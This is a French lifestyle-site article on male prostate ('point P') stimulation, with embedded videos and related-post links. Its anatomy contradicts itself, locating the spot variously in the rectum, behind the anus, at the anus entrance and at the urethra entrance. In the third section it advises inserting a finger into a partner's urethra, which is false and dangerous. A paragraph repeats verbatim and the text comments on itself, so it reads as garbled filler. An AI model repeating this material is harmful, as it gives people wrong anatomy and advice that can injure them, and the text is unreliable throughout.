 value="" name="s"
 title="Search for:" /> </label> <button class="search-submit">Search</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div></div></div></div></div><div class="g1-row-background"></div></div><div id="primary"><div id="content" role="main"><article id="post-457" class="entry-tpl-overlay-stretched-v2 post-457 post type-post status-publish format-standard has-post-thumbnail category-intimite" itemscope="" itemtype="http://schema.org/Article"><style>#g1-background-media-6978bdc770525 {
			background-image: url( https://www.aurelie-et-julien.fr/wp-content/uploads/hommes-explorent-leur-sexualite-avec-le-point-p-.jpg );
		}</style><div class="g1-row g1-row-layout-page entry-media-row entry-media-row-06"><div class="g1-row-inner"><div class="g1-column"><div class="g1-row g1-row-layout-page g1-row-1"><div class="g1-row-inner"><div class="g1-column g1-column-2of3 g1-dark"><nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta"><p class="g1-breadcrumbs-label">You are here:</p><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" content="https://www.aurelie-et-julien.fr/" href="https://www.aurelie-et-julien.fr/"> <span itemprop="name">Home</span><meta itemprop="position" content="1" /> </a></li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" content="https://www.aurelie-et-julien.fr/intimite" href="https://www.aurelie-et-julien.fr/intimite"> <span itemprop="name">Intimité</span><meta itemprop="position" content="2" /> </a></li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">Pourquoi de plus en plus d&rsquo;hommes explorent leur sexualité avec le point P ?</span><meta itemprop="position" content="3" /><meta itemprop="item" content="https://www.aurelie-et-julien.fr/00-457-pourquoi-de-plus-en-plus-dhommes-explorent-leur-sexualite-avec-le-point-p.html" /></li></ol></nav></div><div class="g1-column g1-column-1of3 g1-dark"></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-row-2"><div class="g1-row-inner"><div class="g1-column"><header class="entry-header"><div class="entry-before-title"></div><h1 class="g1-giga g1-giga-1st entry-title" itemprop="headline">Pourquoi de plus en plus d&rsquo;hommes explorent leur sexualité avec le point P ?</h1></header></div></div></div></div></div><div class="g1-row-background"><div class="g1-row-background-media" id="g1-background-media-6978bdc770525"></div></div> <span class="g1-microdata" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://www.aurelie-et-julien.fr/wp-content/uploads/hommes-explorent-leur-sexualite-avec-le-point-p-.jpg" /><meta itemprop="width" content="1000" /><meta itemprop="height" content="667" /> </span></div><div class="g1-row g1-row-layout-page"><div class="g1-row-background"></div><div class="g1-row-inner" style="padding-top: 1rem;"><div class="g1-column g1-column-2of3"><div class="entry-inner"><header class="entry-header"><p class="g1-meta g1-meta-m entry-meta entry-meta-m"> <span class="entry-byline entry-byline-m entry-byline-with-avatar"> <time class="entry-date" datetime="2022-04-29T00:00:00+01:00" itemprop="datePublished">29 avril 2022, 0h00</time> </span> <span class="entry-stats entry-stats-m"> </span></p></header><div class="g1-wrapper-with-stickies"><div class="entry-essentials"><div class="entry-content g1-typography-xl" itemprop="articleBody"><div><p>Le plaisir anal chez les hommes est souvent méconnu et sous-estimé. Pourtant, c&rsquo;est une zone érogène très puissante qui peut procurer des sensations uniques et extrêmement agréables. Le point P, situé à l&rsquo;intérieur du rectum, est particulièrement sensible et peut donner lieu à des orgasmes intenses.</p><p>Il est important de bien se préparer avant de se lancer dans l&rsquo;exploration du plaisir anal, en prenant le temps de bien lubrifier et d&rsquo;utiliser un sex toy adapté. La patience et la communication sont également indispensables pour que tout se passe bien.</p><p>Si vous êtes curieux de découvrir les joies du plaisir anal, n&rsquo;hésitez pas à vous lancer ! Vous pourriez bien être agréablement surpris&#8230;</p></div><p>&nbsp;</p><p>https://www.youtube.com/watch?v=Y9WK5Ipk3TE</p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li></ul></div><h2><span id="Le_plaisir_anal_point_P_pour_les_hommes">Le plaisir anal point P pour les hommes</span></h2><div><p>Le point P est une zone érogène située à l’arrière de l’anus. On peut le stimuler par le biais de la pression, du frottement ou de la pénétration.La zone est très sensible et peut provoquer un orgasme très intense. De nombreux hommes hésitent à explorer ce type de stimulation car ils ont peur de l’inconfort ou de la douleur.</p><p>Cependant, si vous prenez les précautions nécessaires et que vous utilisez des lubrifiants, vous pouvez expérimenter de nouvelles sensations de plaisir.</p><p>De plus, il existe des produits spécialement conçus pour la stimulation anale, comme les anneaux et les vibrateurs prostate.</p><p>Si vous souhaitez en savoir plus sur le point P et la manière de le stimuler, n’hésitez pas à faire quelques recherches sur internet ou à en parler à votre médecin.</p></div><div id="g1-fluid-wrapper-counter-1" class="g1-fluid-wrapper " style="width:662px;" data-g1-fluid-width="662" data-g1-fluid-height="372"><div class="g1-fluid-wrapper-inner" style="padding-bottom:56.19335347432%;"> <iframe title="Comment trouver le point P chez l&#039;homme ?" width="662" height="372" src="https://www.youtube.com/embed/Z6SL6N0X9Mo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><h2><span id="Le_point_G_existe-t-il_vraiment_chez_les_hommes">Le point G existe-t-il vraiment chez les hommes ?</span></h2><div><p>Le point G de l&rsquo;homme est un sujet très débattu et il est difficile de trouver une réponse définitive. Cependant, il semble que le point G de l&rsquo;homme se situe dans le pelvis, juste en dessous du pénis. Certains experts affirment que le point G de l&rsquo;homme n&rsquo;est pas une zone érogène, mais un point de stimulation nerveuse. D&rsquo;autres croient que le point G de l&rsquo;homme est une zone érogène et peut être stimulée pour provoquer un orgasme. Il n&rsquo;y a pas de preuve scientifique concluante quant au point G de l&rsquo;homme, mais il est certain que beaucoup d&rsquo;hommes et de femmes ont du plaisir à le stimuler.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.aurelie-et-julien.fr/25-539-tout-savoir-sur-les-meilleurs-sites-de-rencontres-adultes.html" target="_blank" rel="dofollow" class="ua091a9308d48f45f3938482b898f1b2f"><style>.ua091a9308d48f45f3938482b898f1b2f , .ua091a9308d48f45f3938482b898f1b2f .postImageUrl , .ua091a9308d48f45f3938482b898f1b2f .centered-text-area { min-height: 80px; position: relative; } .ua091a9308d48f45f3938482b898f1b2f , .ua091a9308d48f45f3938482b898f1b2f:hover , .ua091a9308d48f45f3938482b898f1b2f:visited , .ua091a9308d48f45f3938482b898f1b2f:active { border:0!important; } .ua091a9308d48f45f3938482b898f1b2f .clearfix:after { content: ""; display: table; clear: both; } .ua091a9308d48f45f3938482b898f1b2f { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ua091a9308d48f45f3938482b898f1b2f:active , .ua091a9308d48f45f3938482b898f1b2f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ua091a9308d48f45f3938482b898f1b2f .centered-text-area { width: 100%; position: relative; } .ua091a9308d48f45f3938482b898f1b2f .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ua091a9308d48f45f3938482b898f1b2f .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ua091a9308d48f45f3938482b898f1b2f .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://www.aurelie-et-julien.fr/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ua091a9308d48f45f3938482b898f1b2f:hover .ctaButton { background-color: #E67E22!important; } .ua091a9308d48f45f3938482b898f1b2f .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ua091a9308d48f45f3938482b898f1b2f .ua091a9308d48f45f3938482b898f1b2f-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ua091a9308d48f45f3938482b898f1b2f:after { content: ""; display: block; clear: both; }</style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ua091a9308d48f45f3938482b898f1b2f-content"><span class="ctaText">A lire ici : </span>&nbsp; <span class="postTitle">Tout savoir sur les meilleurs sites de rencontres adultes</span></div></div></div><div class="ctaButton"></div></a></div></div><h2><span id="Le_point_P_un_mystere_masculin_devoile">Le point P, un mystère masculin dévoilé</span></h2><div><p>Le point P est une zone érogène chez l&rsquo;homme, située à l&rsquo;entrée de l&rsquo;urètre. Cette zone est particulièrement sensible car elle est richement innervée. Elle se trouve en avant du prostate et peut être excitée par la pression, la friction ou la stimulation directe.</p><p>Lorsqu&rsquo;il est stimulé, le point P peut provoquer un orgasme particulièrement intense chez l&rsquo;homme. Certains hommes affirment même que c&rsquo;est l&rsquo;orgasme le plus puissant qu&rsquo;ils aient jamais ressenti !</p><p>Si vous voulez explorer le point P de votre partenaire, commencez par des caresses et des massages du périnée (la zone située entre les testicules et l&rsquo;anus). Vous pouvez ensuite insérer un doigt dans l&rsquo;urètre de votre partenaire et le stimuler directement.</p><p>Si vous avez envie d&rsquo;aller plus loin, vous pouvez utiliser un sex toy spécialement conçu pour stimuler le point P. Ces sextoys sont généralement plus longs et plus fins que les sextoys classiques. Ils ont souvent une tige arrondie au bout, ce qui permet une meilleure stimulation du point P.</p><p>Quels que soient les moyens que vous utiliserez pour stimuler le point P de votre partenaire, assurez-vous de bien communiquer et de l&rsquo;écouter afin de déterminer ce qui lui fait le plus plaisir. Bonne exploration !</p></div><div></div><div id="g1-fluid-wrapper-counter-2" class="g1-fluid-wrapper " style="width:662px;" data-g1-fluid-width="662" data-g1-fluid-height="372"><div class="g1-fluid-wrapper-inner" style="padding-bottom:56.19335347432%;"> <iframe title="Comment stimuler le point P pour un orgasme prostatique ?" width="662" height="372" src="https://www.youtube.com/embed/KevWdqn6cNQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><div><p>Le point P est une zone érogène masculine située à l’entrée de l’anus. Elle peut être stimulée par le doigt, le sexe ou un objet spécialement conçu pour cet usage. La stimulation du point P provoque un orgasme plus intense que celui produit par la stimulation du penis seul.Le point P est une zone érogène masculine très sensible située à l’entrée de l’anus. Elle peut être stimulée par le doigt, le sexe ou un objet spécialement conçu pour cet usage. La stimulation du point P provoque un orgasme plus intense que celui produit par la stimulation du penis seul.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.aurelie-et-julien.fr/51-611-les-meilleurs-endroits-ou-trouver-des-jockstraps-en-ligne.html" target="_blank" rel="dofollow" class="u8e44039a6b4c97a5ccc2810739c44e1a"><style>.u8e44039a6b4c97a5ccc2810739c44e1a , .u8e44039a6b4c97a5ccc2810739c44e1a .postImageUrl , .u8e44039a6b4c97a5ccc2810739c44e1a .centered-text-area { min-height: 80px; position: relative; } .u8e44039a6b4c97a5ccc2810739c44e1a , .u8e44039a6b4c97a5ccc2810739c44e1a:hover , .u8e44039a6b4c97a5ccc2810739c44e1a:visited , .u8e44039a6b4c97a5ccc2810739c44e1a:active { border:0!important; } .u8e44039a6b4c97a5ccc2810739c44e1a .clearfix:after { content: ""; display: table; clear: both; } .u8e44039a6b4c97a5ccc2810739c44e1a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u8e44039a6b4c97a5ccc2810739c44e1a:active , .u8e44039a6b4c97a5ccc2810739c44e1a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u8e44039a6b4c97a5ccc2810739c44e1a .centered-text-area { width: 100%; position: relative; } .u8e44039a6b4c97a5ccc2810739c44e1a .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u8e44039a6b4c97a5ccc2810739c44e1a .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u8e44039a6b4c97a5ccc2810739c44e1a .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://www.aurelie-et-julien.fr/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u8e44039a6b4c97a5ccc2810739c44e1a:hover .ctaButton { background-color: #E67E22!important; } .u8e44039a6b4c97a5ccc2810739c44e1a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u8e44039a6b4c97a5ccc2810739c44e1a .u8e44039a6b4c97a5ccc2810739c44e1a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u8e44039a6b4c97a5ccc2810739c44e1a:after { content: ""; display: block; clear: both; }</style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u8e44039a6b4c97a5ccc2810739c44e1a-content"><span class="ctaText">A lire ici : </span>&nbsp; <span class="postTitle">Les meilleurs endroits où trouver des jockstraps en ligne</span></div></div></div><div class="ctaButton"></div></a></div><p>Cet article explique en quoi consiste le point P et comment on peut le stimuler. Il détaille également les avantages de la stimulation du point P pour les hommes, notamment un orgasme plus intense.</p></div><div id="g1-fluid-wrapper-counter-3" class="g1-fluid-wrapper " style="width:662px;" data-g1-fluid-width="662" data-g1-fluid-height="372"><div class="g1-fluid-wrapper-inner" style="padding-bottom:56.19335347432%;"> <iframe title="Comment donner UN ORGASME ANAL à un HOMME ?" width="662" height="372" src="https://www.youtube.com/embed/KElcyRvS-so?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div></div><div class="entry-actions"></div></div></div><div class="entry-after-content"><meta itemprop="mainEntityOfPage" content="https://www.aurelie-et-julien.fr/00-457-pourquoi-de-plus-en-plus-dhommes-explorent-leur-sexualite-avec-le-point-p.html"/><meta itemprop="dateModified"
 content="2022-04-29T11:44:52"/> <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans" /><meta itemprop="url" content="https://www.aurelie-et-julien.fr" /> <span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg" /> </span> </span> <span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="name" content="Aline" > </span></div></div><div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3"><aside id="toc-widget-2" class="widget toc_widget"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Contents</span></h2></header><ul class="toc_widget_list no_bullets"><li></li><li></li><li></li></ul></aside></div></div></div></article> <a class="g1-teaser g1-teaser-prev" href="https://www.aurelie-et-julien.fr/00-443-quel-type-de-sac-a-main-pour-quelle-occasion.html"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-443 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://www.aurelie-et-julien.fr/wp-content/uploads/quel-type-de-sac-a-main-pour-quelle-occasion--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/quel-type-de-sac-a-main-pour-quelle-occasion--150x150.jpg 150w, https://www.aurelie-et-julien.fr/wp-content/uploads/quel-type-de-sac-a-main-pour-quelle-occasion--120x120.jpg 120w, https://www.aurelie-et-julien.fr/wp-content/uploads/quel-type-de-sac-a-main-pour-quelle-occasion--75x75.jpg 75w, https://www.aurelie-et-julien.fr/wp-content/uploads/quel-type-de-sac-a-main-pour-quelle-occasion--350x350.jpg 350w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Quel type de sac à main pour quelle occasion ?</h3></header></article> </a> <a class="g1-teaser g1-teaser-next" href="https://www.aurelie-et-julien.fr/31-599-le-scarificateur-thermique-un-outil-tres-pratique.html"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-599 post type-post status-publish format-standard has-post-thumbnail category-bricolage"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://www.aurelie-et-julien.fr/wp-content/uploads/le-scarificateur-thermique-un-outil-tres-pratique--150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/le-scarificateur-thermique-un-outil-tres-pratique--150x150.png 150w, https://www.aurelie-et-julien.fr/wp-content/uploads/le-scarificateur-thermique-un-outil-tres-pratique--120x120.png 120w, https://www.aurelie-et-julien.fr/wp-content/uploads/le-scarificateur-thermique-un-outil-tres-pratique--75x75.png 75w, https://www.aurelie-et-julien.fr/wp-content/uploads/le-scarificateur-thermique-un-outil-tres-pratique--350x350.png 350w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Le scarificateur thermique, un outil très pratique !</h3></header></article> </a></div></div><div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column g1-column-1of3"><aside id="pages-4" class="widget widget_pages"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Pages</span></h2></header><ul><li class="page_item page-item-229"><a href="https://www.aurelie-et-julien.fr/home-1">Accueil</a></li><li class="page_item page-item-448"><a href="https://www.aurelie-et-julien.fr/mentions-legales">Mentions légales</a></li><li class="page_item page-item-450"><a href="https://www.aurelie-et-julien.fr/plan-de-site">Plan de site</a></li></ul></aside></div><div class="g1-column g1-column-1of3"><aside id="categories-8" class="widget widget_categories"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Catégories</span></h2></header><ul><li class="cat-item cat-item-10"><a href="https://www.aurelie-et-julien.fr/bricolage">Bricolage <span class="g1-meta">11</span></a></li><li class="cat-item cat-item-39"><a href="https://www.aurelie-et-julien.fr/famille">Famille <span class="g1-meta">12</span></a></li><li class="cat-item cat-item-6"><a href="https://www.aurelie-et-julien.fr/high-tech">High Tech <span class="g1-meta">17</span></a></li><li class="cat-item cat-item-1"><a href="https://www.aurelie-et-julien.fr/infos">Informations <span class="g1-meta">27</span></a></li><li class="cat-item cat-item-42"><a href="https://www.aurelie-et-julien.fr/intimite">Intimité <span class="g1-meta">23</span></a></li><li class="cat-item cat-item-31"><a href="https://www.aurelie-et-julien.fr/lifestyle">Lifestyle <span class="g1-meta">12</span></a></li><li class="cat-item cat-item-7"><a href="https://www.aurelie-et-julien.fr/professionnel">Professionnel <span class="g1-meta">12</span></a></li><li class="cat-item cat-item-4"><a href="https://www.aurelie-et-julien.fr/sante">Santé <span class="g1-meta">23</span></a></li><li class="cat-item cat-item-5"><a href="https://www.aurelie-et-julien.fr/sport">Sport <span class="g1-meta">8</span></a></li><li class="cat-item cat-item-41"><a href="https://www.aurelie-et-julien.fr/voyages">Voyages <span class="g1-meta">6</span></a></li></ul></aside></div><div class="g1-column g1-column-1of3"></div></div><div class="g1-row-background"><div class="g1-row-background-media"></div></div></div><div class="g1-footer g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column"><p class="g1-footer-text"></p></div></div><div class="g1-row-background"></div></div> <a href="#page" class="g1-back-to-top">Back to Top</a></div><div class="g1-canvas-overlay"></div></div><div id="g1-breakpoint-desktop"></div><div class="g1-canvas g1-canvas-global g1-canvas-no-js"><div class="g1-canvas-inner"><div class="g1-canvas-content"> <a class="g1-canvas-toggle" href="#">Close</a><nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.aurelie-et-julien.fr/infos">Informations</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.aurelie-et-julien.fr/people">People</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.aurelie-et-julien.fr/sante">Santé</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.aurelie-et-julien.fr/sport">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.aurelie-et-julien.fr/high-tech">High Tech</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.aurelie-et-julien.fr/professionnel">Professionnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.aurelie-et-julien.fr/bricolage">Bricolage</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://www.aurelie-et-julien.fr/famille">Famille</a></li></ul></nav><nav class="g1-quick-nav g1-quick-nav-short g1-quick-nav-without-labels"><ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons"><li class="menu-item menu-item-type-g1-latest "> <a href="https://www.aurelie-et-julien.fr"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li></ul></nav><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default search-form"
 action="https://www.aurelie-et-julien.fr/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Search &hellip;"
 value="" name="s"
 title="Search for:" /> </label> <button class="search-submit">Search</button></form></div></div><div class="g1-canvas-background"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_a53a916adf48efefd5a2aa0861ebbc07.php?ver=5.8.7" id="swv-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_83a062cf6545b990c13b4398035a29d0.php?ver=5.8.7" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_80c1ddcdf84ae2b0d3a833fc079a0981.php?ver=1.5.2" id="jquery-timeago-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_c0327ca56994ee81f9ed349a24eaecce.php" id="jquery-timeago-fr-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_89f369588d629240d6a8d4f8788490c8.php" id="match-media-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_6f47448212550bd3157c4265e3ebf085.php" id="match-media-add-listener-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script> <script defer id="bimber-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_8b5cca173e2d12b1d577e1ce80202e07.php?ver=9.2.1" id="bimber-global-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_a0382578e433b72b11be29cb5e4821dd.php" id="libgif-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_2bdc713b4abfcc746d20b6a8d083c07d.php?ver=9.2.1" id="bimber-players-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer id="wp-a11y-js-translations" src="[data-uri]"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_346dfc33d02645d41fb1b3e0eccf1e28.php?ver=9.2.1" id="bimber-ajax-search-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_8607cdb54bc34af5c41d5b202dd9a437.php?ver=9.2.1" id="bimber-single-js"></script> <script defer id="q2w3_fixed_widget-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script defer id="toc-front-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_d674481513d4b30efad67303812f94f9.php?ver=9.2.1" id="bimber-back-to-top-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aurelie-et-julien.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 